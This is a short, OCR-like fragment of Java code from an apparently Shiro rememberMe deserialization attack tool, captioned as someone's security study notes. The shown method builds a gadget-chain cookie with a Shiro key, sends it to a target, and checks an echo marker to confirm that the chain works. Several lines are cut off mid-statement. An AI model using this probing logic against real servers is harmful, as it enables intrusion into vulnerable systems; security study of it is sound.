 27
28 public boolean gadgetCrack(final String gadgetOpt, final String echoOpt, final String spcShiro
29 boolean flag = false;
30 try {
31 final String rememberMe = this.GadgetPayload(gadgetOpt, echoOpt, spcShiroKey);
32 if (rememberMe != null) {
33 final HashMap header = new HashMap();
34 header.put("Cookie", rememberMe + ";");
35 header.put("techo", "f25a2fc72690b780b2a14e140ef6a9e0");
36 final String result = this.headerHttpRequest(header);
37 if (result.contains("f25a2fc72690b780b2a14e140ef6a9e0")) {
38 this.mainController.logTextArea.appendText(Utils.log("[*] 发现构造链:" + gadg
39 this.mainController.logTextArea.appendText(Utils.log("[*] 请尝试进行功能区利用。
40 this.mainController.gadgetOpt.setValue(gadgetOpt);
41 this.mainController.echoOpt.setValue(echoOpt);
42 AttackService.gadget = gadgetOpt;
43 AttackService.attackRememberMe = rememberMe;
44 flag = true;
小宝的安全学习笔记